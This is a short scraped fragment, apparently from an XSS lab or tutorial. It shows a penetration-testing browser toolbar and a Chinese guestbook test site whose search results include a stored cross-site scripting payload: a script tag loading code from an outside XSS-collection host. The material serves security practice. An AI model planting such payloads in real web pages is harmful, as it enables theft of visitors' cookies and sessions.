 Load URL http://www.vul.com/search.php?search=t
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:t
用户 留言内容
123 test
123 test002
test666 1111<script src=http://www.xss.com/57qTTP?1614695420></script>